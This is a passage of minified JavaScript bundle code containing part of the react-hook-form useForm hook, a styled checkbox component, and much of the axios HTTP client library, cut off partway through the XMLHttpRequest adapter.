e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eH,formControl:eH}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!F(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-checkbox{background:",";border-color:",";}}"],e=>e.theme.mixins.typography("body2",!0),e=>e.indeterminate?(0,i.AH)(["background:",";border-color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-efc69535-1"})(["display:none;"]),u=i.Ay.div.withConfig({componentId:"sc-efc69535-2"})(["width:18px;height:18px;position:relative;margin:3px;background-color:",";border:solid 2px ",";border-radius:4px;&:after{width:6px;height:12px;position:absolute;top:0px;left:4px;content:'';border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);opacity:0;","}"],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.text.secondary,e=>e.indeterminate?(0,i.AH)(["width:10px;height:14px;top:6px;left:2px;border-width:2px 0px 0px 0;transform:rotate(0deg);opacity:1;"]):(0,i.AH)([""])),d={type:"checkbox",disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{indeterminate:!!r.indeterminate&&r.indeterminate,checked:r.checked,className:[r.isFocus?"focus":"",r.disabled?"disabled":""].join(" "),children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(c,{...r,ref:t,checked:r.checked,label:"",className:[r.isFocus?"focus":""].join(" ")}),(0,n.jsx)(u,{indeterminate:!!r.indeterminate&&r.indeterminate,className:"styled-checkbox"})]}),r.label&&(0,n.jsx)(a._,{ml:2,children:r.label})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},91040:(e,t,r)=>{"use strict";r.d(t,{A:()=>ts});var n,o,i={};function a(e,t){return function(){return e.apply(t,arguments)}}r.r(i),r.d(i,{hasBrowserEnv:()=>ed,hasStandardBrowserEnv:()=>eh,hasStandardBrowserWebWorkerEnv:()=>ep,navigator:()=>ef,origin:()=>em});var s=r(99742);let{toString:l}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:u,toStringTag:d}=Symbol,f=(e=>t=>{let r=l.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),h=e=>(e=e.toLowerCase(),t=>f(t)===e),p=e=>t=>typeof t===e,{isArray:m}=Array,g=p("undefined");function y(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}let b=h("ArrayBuffer"),v=p("string"),w=p("function"),x=p("number"),_=e=>null!==e&&"object"==typeof e,C=e=>{if("object"!==f(e))return!1;let t=c(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(d in e)&&!(u in e)},A=h("Date"),k=h("File"),j=h("Blob"),S=h("FileList"),E=h("URLSearchParams"),[O,T,z,I]=["ReadableStream","Request","Response","Headers"].map(h);function R(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o;if(y(e))return;let i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function M(e,t){let r;if(y(e))return null;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,L=e=>!g(e)&&e!==P,F=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&c(Uint8Array)),H=h("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),D=h("RegExp"),N=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};R(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},U=h("AsyncFunction"),V=(n="function"==typeof setImmediate,o=w(P.postMessage),n?setImmediate:o?((e,t)=>(P.addEventListener("message",({source:r,data:n})=>{r===P&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),P.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),$="undefined"!=typeof queueMicrotask?queueMicrotask.bind(P):void 0!==s&&s.nextTick||V,W={isArray:m,isArrayBuffer:b,isBuffer:y,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=f(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:v,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:C,isEmptyObject:e=>{if(!_(e)||y(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:O,isRequest:T,isResponse:z,isHeaders:I,isUndefined:g,isDate:A,isFile:k,isBlob:j,isRegExp:D,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:E,isTypedArray:F,isFileList:S,forEach:R,merge:function e(){let{caseless:t,skipUndefined:r}=L(this)&&this||{},n={},o=(o,i)=>{let a=t&&M(n,i)||i;C(n[a])&&C(o)?n[a]=e(n[a],o):C(o)?n[a]=e({},o):m(o)?n[a]=o.slice():r&&g(o)||(n[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],o);return n},extend:(e,t,r,{allOwnKeys:n}={})=>(R(t,(t,n)=>{r&&w(t)?e[n]=a(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&c(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:h,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!x(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[u]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:H,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:N,freezeMethods:e=>{N(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:M,global:P,isContextDefined:L,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[d]&&e[u])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(y(e))return e;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return R(e,(e,t)=>{let i=r(e,n+1);g(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:U,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:V,asap:$,isIterable:e=>null!=e&&w(e[u])};function q(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}W.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let Y=q.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{G[e]={value:e}}),Object.defineProperties(q,G),Object.defineProperty(Y,"isAxiosError",{value:!0}),q.from=(e,t,r,n,o,i)=>{let a=Object.create(Y);W.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);let s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return q.call(a,s,l,r,n,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};var X=r(82909).hp;function K(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function J(e,t,r){return e?e.concat(t).map(function(e,t){return e=Z(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let Q=W.toFlatObject(W,{},null,function(e){return/^is[A-Z]/.test(e)}),ee=function(e,t,r){if(!W.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!W.isUndefined(t[e])})).metaTokens,o=r.visitor||c,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(W.isBoolean(e))return e.toString();if(!s&&W.isBlob(e))throw new q("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):X.from(e):e}function c(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var c;if(W.isArray(e)&&(c=e,W.isArray(c)&&!c.some(K))||(W.isFileList(e)||W.endsWith(r,"[]"))&&(s=W.toArray(e)))return r=Z(r),s.forEach(function(e,n){W.isUndefined(e)||null===e||t.append(!0===a?J([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!K(e)||(t.append(J(o,r,i),l(e)),!1)}let u=[],d=Object.assign(Q,{defaultVisitor:c,convertValue:l,isVisitable:K});if(!W.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!W.isUndefined(r)){if(-1!==u.indexOf(r))throw Error("Circular reference detected in "+n.join("."));u.push(r),W.forEach(r,function(r,i){!0===(!(W.isUndefined(r)||null===r)&&o.call(t,r,W.isString(i)?i.trim():i,n,d))&&e(r,n?n.concat(i):[i])}),u.pop()}}(e),t};function et(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function er(e,t){this._pairs=[],e&&ee(e,this,t)}let en=er.prototype;function eo(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ei(e,t,r){let n;if(!t)return e;let o=r&&r.encode||eo;W.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):W.isURLSearchParams(t)?t.toString():new er(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}en.append=function(e,t){this._pairs.push([e,t])},en.toString=function(e){let t=e?function(t){return e.call(this,t,et)}:et;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class ea{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,function(t){null!==t&&e(t)})}}let es={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},el="undefined"!=typeof URLSearchParams?URLSearchParams:er,ec="undefined"!=typeof FormData?FormData:null,eu="undefined"!=typeof Blob?Blob:null,ed="undefined"!=typeof window&&"undefined"!=typeof document,ef="object"==typeof navigator&&navigator||void 0,eh=ed&&(!ef||0>["ReactNative","NativeScript","NS"].indexOf(ef.product)),ep="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,em=ed&&window.location.href||"http://localhost",eg={...i,isBrowser:!0,classes:{URLSearchParams:el,FormData:ec,Blob:eu},protocols:["http","https","file","blob","url","data"]},ey=function(e){if(W.isFormData(e)&&W.isFunction(e.entries)){let t={};return W.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&W.isArray(n)?n.length:i,s)?W.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&W.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&W.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(W.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eb={transitional:es,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=W.isObject(e);if(i&&W.isHTMLForm(e)&&(e=new FormData(e)),W.isFormData(e))return o?JSON.stringify(ey(e)):e;if(W.isArrayBuffer(e)||W.isBuffer(e)||W.isStream(e)||W.isFile(e)||W.isBlob(e)||W.isReadableStream(e))return e;if(W.isArrayBufferView(e))return e.buffer;if(W.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,ee(a,new eg.classes.URLSearchParams,{visitor:function(e,t,r,n){return eg.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...s})).toString()}if((r=W.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ee(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(W.isString(l))try{return(0,JSON.parse)(l),W.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eb.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(e)||W.isReadableStream(e))return e;if(e&&W.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e,this.parseReviver)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw q.from(e,q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],e=>{eb.headers[e]={}});let ev=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ew=e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&ev[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o},ex=Symbol("internals");function e_(e){return e&&String(e).trim().toLowerCase()}function eC(e){return!1===e||null==e?e:W.isArray(e)?e.map(eC):String(e)}let eA=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ek(e,t,r,n,o){if(W.isFunction(n))return n.call(this,t,r);if(o&&(t=r),W.isString(t)){if(W.isString(n))return -1!==t.indexOf(n);if(W.isRegExp(n))return n.test(t)}}class ej{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=e_(t);if(!o)throw Error("header name must be a non-empty string");let i=W.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eC(e))}let i=(e,t)=>W.forEach(e,(e,r)=>o(e,r,t));if(W.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(W.isString(e)&&(e=e.trim())&&!eA(e))i(ew(e),t);else if(W.isObject(e)&&W.isIterable(e)){let r={},n,o;for(let t of e){if(!W.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?W.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&o(t,e,r);return this}get(e,t){if(e=e_(e)){let r=W.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(W.isFunction(t))return t.call(this,e,r);if(W.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=e_(e)){let r=W.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||ek(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=e_(e)){let o=W.findKey(r,e);o&&(!t||ek(r,r[o],o,t))&&(delete r[o],n=!0)}}return W.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||ek(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return W.forEach(this,(n,o)=>{let i=W.findKey(r,o);if(i){t[i]=eC(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=eC(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&W.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[ex]=this[ex]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=e_(e);if(!t[n]){let o=W.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return W.isArray(e)?e.forEach(n):n(e),this}}function eS(e,t){let r=this||eb,n=t||r,o=ej.from(n.headers),i=n.data;return W.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eE(e){return!!(e&&e.__CANCEL__)}function eO(e,t,r){q.call(this,null==e?"canceled":e,q.ERR_CANCELED,t,r),this.name="CanceledError"}function eT(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new q("Request failed with status code "+r.status,[q.ERR_BAD_REQUEST,q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ej.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(ej.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),W.freezeMethods(ej),W.inherits(eO,q,{__CANCEL__:!0});let ez=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let f=c&&l-c;return f?Math.round(1e3*d/f):void 0}},eI=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},eR=(e,t,r=3)=>{let n=0,o=ez(50,250);return eI(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},eM=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eP=e=>(...t)=>W.asap(()=>e(...t)),eL=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,eF=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i,a){if("undefined"==typeof document)return;let s=[`${e}=${encodeURIComponent(t)}`];W.isNumber(r)&&s.push(`expires=${new Date(r).toUTCString()}`),W.isString(n)&&s.push(`path=${n}`),W.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),W.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;let t=document.cookie.match(RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function eH(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||!1==r)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eB=e=>e instanceof ej?{...e}:e;function eD(e,t){t=t||{};let r={};function n(e,t,r,n){return W.isPlainObject(e)&&W.isPlainObject(t)?W.merge.call({caseless:n},e,t):W.isPlainObject(t)?W.merge({},t):W.isArray(t)?t.slice():t}function o(e,t,r,o){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!W.isUndefined(t))return n(void 0,t)}function a(e,t){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(eB(e),eB(t),r,!0)};return W.forEach(Object.keys({...e,...t}),function(n){let i=l[n]||o,a=i(e[n],t[n],n);W.isUndefined(a)&&i!==s||(r[n]=a)}),r}let eN=e=>{let t=eD({},e),{data:r,withXSRFToken:n,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=ej.from(a),t.url=ei(eH(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),W.isFormData(r)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let e=r.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,r])=>{t.includes(e.toLowerCase())&&a.set(e,r)})}}if(eg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(t)),n||!1!==n&&eL(t.url))){let e=o&&i&&eF.read(i);e&&a.set(o,e)}return t},eU="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=eN(e),c=l.data,u=ej.from(l.headers).normalize(),{responseType:d,onUploadProgress:f,onDownloadProgress:h}=l;function p(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function g(){if(!m)return;let n=ej.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());eT(function(e){t(e),p()},function(e){r(e),p()},{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(r(new q("Request aborted",q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){let n=new q(t&&t.message?t.message:"Network Error",q.ERR_NETWORK,e,m);n.event=t||null,r(n),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||es;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new q(t,n.clarifyTimeoutError?q.ETIMEDOUT:q.ECONNABORTED,e,m)),m=null},void 0===c&&u.setContentType(null),"setRequestHeader"in m&&W.forEach(u.toJSON(),function(e,t){m.setRequestHeader(t,e)}),W.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),d&&"json"!==d&&(m.responseType=l.responseType),h&&([i,s]=eR(h,!0),m.addEventListener("progress",i)),f&&m.upload&&([o,a]=eR(f),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new 